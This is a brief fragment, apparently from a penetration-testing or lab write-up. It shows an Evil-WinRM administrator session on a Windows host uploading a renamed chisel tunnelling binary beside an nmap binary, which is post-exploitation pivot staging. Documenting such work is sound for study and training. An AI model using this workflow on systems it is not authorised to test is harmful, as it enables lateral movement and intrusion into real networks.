 *Evil-WinRM* PS C:\Users\Administrator\Documents> upload chisel-Incendium.exe
Info: Uploading chisel-Incendium.exe to C:\Users\Administrator\Documents\chisel-Incendium.exe
*Evil-WinRM* PS C:\Users\Administrator\Documents> ls
Directory: C:\Users\Administrator\Documents
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        2/24/2022   6:59 PM        7352320 chisel-Incendium.exe
-a----        2/24/2022   8:36 PM        5944464 nmap-Incendium